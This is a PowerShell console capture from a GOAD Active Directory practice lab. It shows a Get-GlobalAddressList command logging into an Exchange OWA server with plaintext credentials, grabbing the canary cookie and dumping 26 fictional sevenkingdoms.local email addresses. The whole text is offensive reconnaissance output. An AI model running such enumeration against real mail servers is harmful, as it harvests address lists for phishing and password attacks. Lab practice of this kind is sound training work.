 PS C:\GOAD\Lessons\Exchange> Get-GlobalAddressList -ExchHostname 192.168.56.21 -UserName 'sevenkingdoms.local\robert.baratheon' -Password 'iamthekingoftheworld' -OutFile gal.txt
[*] First trying to log directly into OWA to enumerate the Global Address List using FindPeople...
[*] This method requires PowerShell Version 3.0
[*] Using https://192.168.56.21/owa/auth.owa
[*] Logging into OWA...
[*] OWA Login appears to be successful.
[*] Retrieving OWA Canary...
[*] Successfully retrieved the X-OWA-CANARY cookie: ufp1l8suuk2-fsAwXbVT7BBwcL154d0IyL_kWNYc7pPlU84ku65FyXlp_5KIKy36DRYrWetcbZE.
[*] Retrieving AddressListId from GetPeopleFilters URL.
[*] Global Address List Id of 7c46941c-289b-4819-bdfd-1f64fa89f3ac was found.
[*] Now utilizing FindPeople to retrieve Global Address List
[*] Now cleaning up the list...
Administrator@sevenkingdoms.local
arya.stark@sevenkingdoms.local
brandon.stark@sevenkingdoms.local
catelyn.stark@sevenkingdoms.local
cersei.lannister@sevenkingdoms.local
eddard.stark@sevenkingdoms.local
hodor@sevenkingdoms.local
jaime.lannister@sevenkingdoms.local
jeor.mormont@sevenkingdoms.local
joffrey.baratheon@sevenkingdoms.local
jon.snow@sevenkingdoms.local
lord.varys@sevenkingdoms.local
lysa.arryn@sevenkingdoms.local
maester.pycelle@sevenkingdoms.local
petyer.baelish@sevenkingdoms.local
renly.baratheon@sevenkingdoms.local
rickon.stark@sevenkingdoms.local
robb.stark@sevenkingdoms.local
robert.baratheon@sevenkingdoms.local
robin.arryn@sevenkingdoms.local
samwell.tarly@sevenkingdoms.local
sansa.stark@sevenkingdoms.local
sql_svc@sevenkingdoms.local
stannis.baratheon@sevenkingdoms.local
tyron.lannister@sevenkingdoms.local
tywin.lannister@sevenkingdoms.local
[*] A total of 26 email addresses were retrieved
[*] Email addresses have been written to gal.txt
PS C:\GOAD\Lessons\Exchange>